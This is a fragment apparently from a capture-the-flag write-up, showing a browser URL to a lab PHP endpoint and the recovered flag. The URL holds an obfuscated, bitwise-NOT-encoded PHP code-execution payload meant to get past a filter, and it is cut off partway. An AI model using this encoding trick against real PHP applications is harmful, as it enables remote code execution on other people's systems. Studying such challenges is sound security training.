 不安全 68.79.17.14:10009/F14ghgng1g3g.php?hn13=$___=~%9C%97%9B%96%8D;%20$____=~%99%93%9E%98;%20$_____=~%
SO COOL, If you can bypass this one, you can get what you want~
zstuctf{rc3_4nd_inj3c7ion_ar3_4wes0me}